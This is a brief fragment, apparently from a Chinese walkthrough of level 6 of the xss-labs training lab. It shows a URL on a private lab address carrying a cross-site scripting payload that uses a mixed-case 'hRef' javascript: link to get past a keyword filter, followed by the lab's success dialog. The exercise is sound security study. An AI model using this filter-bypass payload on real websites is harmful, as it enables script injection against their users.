 192.168.52.8/xss-labs/level6.php?keyword=">+<a+hRef%3D"javascript%3Aalert%28%2Fxss%2F%29">点我<%2Fa>+<"&submit...
192.168.52.8 显示
完成的不错！
取消
确定
没有找到和"> <a > <"相关的结果.